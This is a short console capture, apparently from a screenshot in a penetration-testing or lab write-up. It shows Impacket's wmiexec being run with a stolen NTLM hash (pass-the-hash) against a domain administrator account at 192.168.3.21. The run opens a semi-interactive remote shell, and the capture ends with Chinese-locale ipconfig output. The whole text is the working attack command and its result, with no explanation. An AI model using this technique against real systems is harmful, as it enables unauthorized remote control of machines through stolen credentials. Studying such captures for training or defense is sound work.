 C:\Users\Administrator\Desktop\impacket-examples-windows>wmiexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 god/admin
istrator@192.168.3.21
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a58b:6a0:6452:6437%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.21
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\>_